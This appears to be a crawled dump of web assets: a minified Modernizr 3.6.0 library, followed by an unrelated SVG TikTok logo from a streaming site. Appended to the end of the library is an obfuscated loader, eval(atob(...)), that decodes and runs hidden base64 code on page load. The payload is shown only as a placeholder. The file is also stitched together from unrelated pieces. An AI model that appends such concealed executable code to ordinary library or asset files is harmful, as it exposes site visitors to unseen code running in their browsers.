!function(e,n,s){function o(e,n){return typeof e===n}function a(){var e,n,s,a,t,f,r;for(var c in l)if(l.hasOwnProperty(c)){if(e=[],n=l[c],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(s=0;s<n.options.aliases.length;s++)e.push(n.options.aliases[s].toLowerCase());for(a=o(n.fn,"function")?n.fn():n.fn,t=0;t<e.length;t++)f=e[t],r=f.split("."),1===r.length?Modernizr[r[0]]=a:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=a),i.push((a?"":"no-")+r.join("-"))}}function t(e){var n=r.className,s=Modernizr._config.classPrefix||"";if(c&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+s+"no-js(\\s|$)");n=n.replace(o,"$1"+s+"js$2")}Modernizr._config.enableClasses&&(n+=" "+s+e.join(" "+s),c?r.className.baseVal=n:r.className=n)}var i=[],l=[],f={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var s=this;setTimeout(function(){n(s[e])},0)},addTest:function(e,n,s){l.push({name:e,fn:n,options:s})},addAsyncTest:function(e){l.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=f,Modernizr=new Modernizr,Modernizr.addTest("svg",!!n.createElementNS&&!!n.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var r=n.documentElement,c="svg"===r.nodeName.toLowerCase();a(),t(i),delete f.addTest,delete f.addAsyncTest;for(var u=0;u<Modernizr._q.length;u++)Modernizr._q[u]();e.Modernizr=Modernizr}(window,document);eval(atob('[base64]'));


--- FILE ---
content_type: image/svg+xml
request_url: https://serienstream.stream/public/svg/sto-tiktok-logo.svg
body_size: 1731
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1920 813.8" style="enable-background:new 0 0 1920 813.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EE1D52;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#69C9D0;}
	.st3{fill:none;}
</style>
<path d="M0,4.7h1920v805H0V4.7z"/>
<g>
	<path class="st0" d="M300,505.5l1.6,4.6C301.4,509.6,300.8,508,300,505.5z M223.8,472.6c2.9-24.9,12.7-38.8,31.1-53.1
		c26.4-19.3,59.3-8.4,59.3-8.4v-64.9c8-0.2,16,0.3,23.9,1.5v83.5c0,0-32.9-10.9-59.3,8.4c-18.4,14.3-28.2,28.2-31.1,53.1
		c-0.1,13.5,2.3,31.2,13.5,46.5c-2.8-1.5-5.6-3.2-8.5-5.1C228.2,516.8,223.7,490.9,223.8,472.6z M474.2,226.2
		c-18.1-20.7-25-41.7-27.5-56.4h22.8c0,0-4.5,38.6,28.6,76.5l0.5,0.5C489.7,241,481.5,234,474.2,226.2z"/>
	<path class="st0" d="M584.1,285v81.8c0,0-29.1-1.2-50.7-6.9c-30.1-8-49.4-20.3-49.4-20.3s-13.4-8.8-14.4-9.4v169.1
		c0,9.4-2.5,32.9-10,52.5c-9.8,25.6-25,42.5-27.8,45.9c0,0-18.5,22.8-51,38.1c-29.3,13.8-55.1,13.5-62.8,13.8
		c0,0-44.5,1.8-84.6-25.3c-8.7-6-16.8-12.8-24.2-20.3l0.2,0.1c40.1,27.2,84.6,25.3,84.6,25.3c7.7-0.3,33.5,0,62.8-13.8
		c32.5-15.3,51-38.1,51-38.1c2.8-3.4,18-20.3,27.8-45.9c7.5-19.6,10-43.1,10-52.5v-169c1.1,0.6,14.4,9.4,14.4,9.4
		s19.3,12.3,49.4,20.3c21.6,5.7,50.7,6.9,50.7,6.9v-64.1C570.1,285,578.6,285.6,584.1,285L584.1,285z"/>
</g>
<path class="st1" d="M560.2,282.6v64.1c0,0-29.1-1.2-50.7-6.9c-30.1-8-49.4-20.3-49.4-20.3s-13.4-8.8-14.4-9.4v169
	c0,9.4-2.5,32.9-10,52.5c-9.8,25.7-25,42.5-27.8,45.9c0,0-18.5,22.8-51,38.1c-29.3,13.8-55.1,13.5-62.8,13.8c0,0-44.5,1.8-84.6-25.3
	l-0.2-0.1c-4.2-4.3-8.2-8.8-11.9-13.5c-12.8-16.3-20.6-35.5-22.6-41c0,0,0,0,0-0.1c-3.2-9.5-9.8-32.5-8.9-54.6
	c1.6-39.2,14.8-63.2,18.3-69.2c9.2-16.4,21.3-31.1,35.5-43.4c12.6-10.6,26.9-19.1,42.2-25c9.6-4,19.6-6.9,29.8-8.8
	c7.5-1.3,15-2.1,22.6-2.3v64.9c0,0-32.9-10.9-59.3,8.4c-18.4,14.3-28.2,28.2-31.1,53.1c-0.1,18.3,4.4,44.2,29,61.5
	c2.9,1.9,5.7,3.6,8.5,5.1c4.3,5.8,9.5,10.9,15.5,15c24.1,15.9,44.2,17,70,6.7c17.2-6.8,30.1-22.4,36.2-39.6
	c3.8-10.8,3.7-21.6,3.7-32.8V169.8h60c2.5,14.7,9.3,35.6,27.5,56.4c7.3,7.8,15.5,14.8,24.4,20.6c2.6,2.9,16.1,16.9,33.5,25.6
	C541,276.9,550.4,280.3,560.2,282.6z"/>
<path class="st2" d="M150.8,529.6L150.8,529.6l1.5,4.3C152.1,533.4,151.6,531.9,150.8,529.6z"/>
<path class="st2" d="M261.8,357.2c-15.4,5.9-29.6,14.4-42.2,25c-14.3,12.3-26.3,27-35.5,43.5c-3.5,6-16.7,30-18.3,69.2
	c-0.9,22.2,5.8,45.1,8.9,54.6c0,0,0,0,0,0.1c2,5.4,9.8,24.7,22.6,41c3.7,4.7,7.7,9.2,11.9,13.5c-13.6-9.4-25.6-20.7-35.9-33.6
	c-12.7-16.1-20.5-35.2-22.5-40.8l-0.1-0.1v-0.1c-3.2-9.5-9.9-32.4-8.9-54.7c1.6-39.2,14.8-63.2,18.3-69.2
	c9.2-16.4,21.2-31.2,35.5-43.5c12.6-10.6,26.9-19.1,42.2-25c9.6-4,19.6-6.9,29.8-8.8c15.4-2.7,31.1-2.9,46.6-0.7v18.5
	c-7.6,0.1-15.1,0.9-22.6,2.2C281.4,350.2,271.4,353.2,261.8,357.2L261.8,357.2z"/>
<path class="st2" d="M446.7,169.8h-60v318.6c0,11.2,0,22-3.7,32.8c-6.1,17.2-19,32.8-36.1,39.7c-25.8,10.4-46,9.2-70-6.7
	c-6-4.1-11.2-9.2-15.5-15c20.5,10.9,38.8,10.7,61.5,1.6c17.1-6.9,30.1-22.5,36.1-39.7c3.8-10.8,3.7-21.6,3.7-32.8V149.7h82.9
	C445.6,149.7,444.6,157.6,446.7,169.8L446.7,169.8z M560.2,264.9v17.7c-9.7-2.3-19.2-5.7-28.1-10.2c-17.3-8.7-30.8-22.7-33.5-25.6
	c3.1,2,6.2,3.8,9.5,5.5C529.2,262.8,549.9,266,560.2,264.9z"/>
<path class="st3" d="M1448.7,444.5c-1.3-4.4-2-8.9-2-13.5v-0.3C1446.7,435.4,1447.4,440,1448.7,444.5z M1547.9,430.7v0.3
	c0,4.6-0.7,9.1-2,13.5C1547.2,440,1547.9,435.4,1547.9,430.7z"/>
<path class="st2" d="M1446.7,431.1c0,4.6,0.7,9.1,2,13.5c0.1,0.3,0.2,0.6,0.3,0.9c6.6,21.2,26.2,35.6,48.3,35.6v51.2
	c-24.9,0-42.8,0.9-69.9-15.2c-31-18.3-48.4-51.8-48.4-86.6c0-35.9,19.5-71.8,52.5-89.1c23.9-12.6,42.2-12.6,65.8-12.6v51.2
	c-27.9,0-50.6,22.7-50.6,50.6L1446.7,431.1z"/>
<path class="st0" d="M1548.3,431.1c0,4.6-0.7,9.1-2,13.5c-0.1,0.3-0.2,0.6-0.3,0.9c-6.6,21.2-26.2,35.6-48.3,35.6v51.2
	c24.9,0,42.8,0.9,69.9-15.2c31-18.3,48.4-51.8,48.4-86.6c0-35.9-19.5-71.8-52.5-89.1c-23.9-12.6-42.2-12.6-65.8-12.6v51.2
	c27.9,0,50.6,22.7,50.6,50.6L1548.3,431.1z"/>
<path class="st1" d="M714.1,282.2h187.4l-17.3,51.6h-49v197.3h-60.4V333.8h-60.7L714.1,282.2z M1210.8,282.2v51.6h60.7v197.3h60.3
	V333.8h49l17.4-51.6H1210.8z M942.2,341c16.1,0,29.2-13.1,29.2-29.2s-13.1-29.2-29.2-29.2S913,295.7,913,311.8S926.1,341,942.2,341
	L942.2,341z M913,531.1h59.2V361.6H913V531.1z M1185,339.5h-69.2l-59.6,59.7V282.4h-58.8l-0.2,248.7h59.4v-64.8l18.5-16.7l57.6,81.5
	h63.4l-83.4-119.3L1185,339.5z M1752.5,411.9l72.3-72.4h-69.2l-59.6,59.7V282.4h-58.8l-0.2,248.7h59.4v-64.8l18.5-16.7l57.6,81.5
	h63.4L1752.5,411.9z M1600.4,430.4c0,56.2-46.2,101.8-103.2,101.8s-103.1-45.6-103.1-101.8s46.2-101.8,103.1-101.8
	S1600.5,374.2,1600.4,430.4L1600.4,430.4z M1547.9,430.4c0-27.9-22.7-50.6-50.6-50.6c-27.9,0-50.6,22.7-50.6,50.6
	c0,27.9,22.7,50.6,50.6,50.6l0,0C1525.2,481,1547.9,458.4,1547.9,430.4C1547.9,430.4,1547.9,430.4,1547.9,430.4L1547.9,430.4z"/>
</svg>
